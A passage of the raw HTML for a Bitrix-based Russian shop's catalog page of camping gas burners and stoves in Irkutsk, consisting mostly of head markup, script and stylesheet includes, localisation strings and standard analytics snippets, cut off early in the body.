

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irkutsk.verticalshop.ru/catalog/gazovoe-oborudovanie/gorelki-plity/
body_size: 107518
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="next" href="https://irkutsk.verticalshop.ru/catalog/gazovoe-oborudovanie/gorelki-plity/?PAGEN_1=2" />
	<title>Горелки, плиты для походов, купить в Иркутске | Вертикаль</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Горелки, плиты" />
<meta name="description" content="Купить Горелки, плиты для походов в Иркутске Газовые горелки, газовые баллоны, " />
<link href="/bitrix/css/aspro.max/notice.min.css?17568000422876"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?175680003223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17568000312320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175680002826589"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/page_71abc17387903ece7e12e72f63812ff2/page_71abc17387903ece7e12e72f63812ff2_v1.css?176731216469548"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/default_8886c18630c965cee1ef20bc09451f92/default_8886c18630c965cee1ef20bc09451f92_v1.css?17673121641383"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/default_d1aa4e77a4a7595f8d5ed2f2121e4926/default_d1aa4e77a4a7595f8d5ed2f2121e4926_v1.css?17673121469414"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/template_d508191c27e2057690a5ec9d9a8508fb/template_d508191c27e2057690a5ec9d9a8508fb_v1.css?17673121381072639"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1756800030225353"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1721203481,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1756800026});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_ERROR":"Ошибка","NOTICE_REQUEST_ERROR":"Ошибка запроса","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_ADDED2FAVORITE":"В избранном","NOTICE_ADDED2SUBSCRIBE":"Вы подписались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения","NOTICE_REMOVED_FROM_FAVORITE":"Удалено из избранного","NOTICE_REMOVED_FROM_SUBSCRIBE":"Удалено из подписки"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_smart_position_dropdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_left_menu_aim","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"qj","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769128820,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"c674e3c4521c1717aae9cf3450eb1ad3"});</script>

<script src="/bitrix/js/pull/protobuf/protobuf.min.js?175680002676433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?175680002614190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17568000269240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175680002649849"></script>
<script src="/bitrix/js/main/ajax.js?175680002835509"></script>
<script src="/bitrix/js/aspro.max/notice.min.js?175680002614441"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175680002865924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17568000264569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1756800026835"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/components\/aspro\/smartseo.tags\/templates\/.default\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/landings_list\/script.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_front_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/smartPositionDropdown.js","\/bitrix\/templates\/aspro_max\/js\/leftMenuAim.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/banners\/script.js","\/bitrix\/templates\/aspro_max\/js\/tableScroller.js","\/bitrix\/templates\/aspro_max\/js\/lite.bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/popup_regions_small\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.smart.filter\/main_compact_ajax\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section\/catalog_block\/script.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/js\/jqmInit.js","\/bitrix\/components\/aspro\/marketing.popup\/js\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/left_block_main_page.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_front_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/scroller.css","\/bitrix\/components\/aspro\/smartseo.content\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/css\/lite.bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/local\/templates\/.default\/components\/bitrix\/menu\/top-menu\/style.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-medium.css","\/bitrix\/templates\/aspro_max\/themes\/custom_qj\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-1.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.smart.filter\/main_compact_ajax\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section\/catalog_block\/style.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_qj");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("qj")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?175680004124" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#00ace5">
<style>:root{--theme-base-color: #00ace5;--theme-base-opacity-color: #00ace51a;--theme-base-color-hue:195;--theme-base-color-saturation:100%;--theme-base-color-lightness:45%;}</style>
<style>html {--theme-page-width: 1700px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?175680004121755" data-template-style="true" rel="stylesheet" media="print">
                    <script src="/bitrix/templates/aspro_max/js/app.js?17568000415512"></script>
                    <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-3.6.0.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1756800041"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/144/w7empegnplkfmy0emuv1ivktso6cfwq1/apple_touch_icon_144.png" />
<meta property="og:image" content="https://irkutsk.verticalshop.ru:443/upload/iblock/78a/9d8ej0yp6b4ubkda599azin7ly7nbmt2/gorelki_plity.jpg" />
<link rel="image_src" href="https://irkutsk.verticalshop.ru:443/upload/iblock/78a/9d8ej0yp6b4ubkda599azin7ly7nbmt2/gorelki_plity.jpg"  />
<meta property="og:title" content="Горелки, плиты для походов, купить в Иркутске | Вертикаль" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://irkutsk.verticalshop.ru:443/catalog/gazovoe-oborudovanie/gorelki-plity/" />
<meta property="og:description" content="Купить Горелки, плиты для походов в Иркутске Газовые горелки, газовые баллоны, " />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1756800040557" defer=""></script>

<script  src="/bitrix/cache/js/qj/aspro_max/template_fa6ff0d0e91bc0a28eb406b913f8d5c5/template_fa6ff0d0e91bc0a28eb406b913f8d5c5_v1.js?1767312142475390"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/page_9df081dc822c2ff12c0c0f6c9cd9c843/page_9df081dc822c2ff12c0c0f6c9cd9c843_v1.js?176731216454210"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_5ef82cdf034e83264606e1acff08b473/default_5ef82cdf034e83264606e1acff08b473_v1.js?17673121422144"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_b55bc3c60c5d347b01ac72b2c3e61771/default_b55bc3c60c5d347b01ac72b2c3e61771_v1.js?176731216425494"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_a928707918342ab4d73b4bec4bb9aaee/default_a928707918342ab4d73b4bec4bb9aaee_v1.js?17673121644989"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_aff48393ab7a10271527277b8ddaad7c/default_aff48393ab7a10271527277b8ddaad7c_v1.js?17673121427327"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "181d9eb9cee631dabe0085d99bce5779"]); _ba.push(["host", "irkutsk.verticalshop.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

		<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>	<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6W05Z8ZWLR');
</script>
<!-- Yandex.Metrika counter my-->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(69373750, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /Yandex.Metrika counter -->
<script src="https://jspacket.com/js/2059.js"></script>
</head>
<body class=" site_qj  fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
	
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=qj&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
		<div class="wrapper1  header_bgcolored long_header colored_header with_left_block  catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v4 header-font-lower_N regions_Y title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-slider big-banners-mobile-normal bottom-icons-panel-Y compact-breadcrumbs-slider catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
